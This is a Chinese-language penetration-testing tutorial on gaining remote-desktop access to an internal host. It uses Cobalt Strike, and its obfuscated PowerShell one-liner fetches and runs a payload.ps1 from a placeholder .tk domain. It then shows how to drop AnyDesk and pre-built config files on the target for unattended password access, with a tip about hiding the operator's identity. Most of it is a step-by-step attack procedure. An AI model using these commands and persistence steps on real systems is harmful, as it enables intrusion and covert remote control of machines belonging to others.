在进行内网渗透的时候,如果目标机器出网,但是有时候目标3389端口未开放也就表示我们无法使用远程桌面进行连接。但是依然有很多第三方远程控制软件可以帮助我们,例如Teamviewer或者AnyDesk。
本片文章我们将使用Cobalt Strike配合AnyDesk进行演示。
首先上线cs
这里我们使用powershell上线,首先我们使用Payload Generator生成一个ps1脚本


然后在目标机器上执行:(使用管理员权限执行)
powershell "$a='IEX(New-Object Net.WebClient).Downlo';$b='11(''https://www.xxxx.tk:8443/payload.ps1'')'.Replace('11','adString');IEX ($a+$b)"
可以看到上线成功

下载anydesk
获取到权限以后 ,我们在目标机器上下载anydesk:
powershell (New-Object System.Net.WebClient).DownloadFile(“https://download.anydesk.com/AnyDesk.exe","C:\anydesk.exe")
我们看到anydesk已经下载到了目标主机上,这是我们先不急着打开,我们先添加他的配置文件
生成配置文件
如果我们直接打开的话,我们不知道他的id号,也不能通过密码进行登录,更不可能直接修改,这时候我们可以先在本机生成一个配置文件,然后将配置文件拷过去。
- 所以我们先下载一个anydesk到本地,然后打开它,记住他的id号,例如我的就是802691146
- 我们为自主访问设置密码

在这里随便设置一个密码

- 然后我们将anydesk彻底关闭,退出的时候选择不安装anydesk
- 他会自动将配置文件生成在
%appdata%\AnyDesk,也就是C:\Users\你的用户名\AppData\Roaming\AnyDesk

我们将这四个文件保存下来,然后上传到目标主机的对应位置,务必记得保存到别处以后把本机的配置文件删除
上传配置文件并启动anydesk
在这个路径下新建一个名为AnyDesk的文件夹

然后在此文件夹下上传刚刚保存的四个配置文件

然后启动anydesk

连接测试,提示输入密码


成功连接
注意事项
这里说一下避免踩坑的几个点:
- 记的在这里一定要把用户名称改成自定义,否则在那边直接会显示你的用户名 \手动狗头
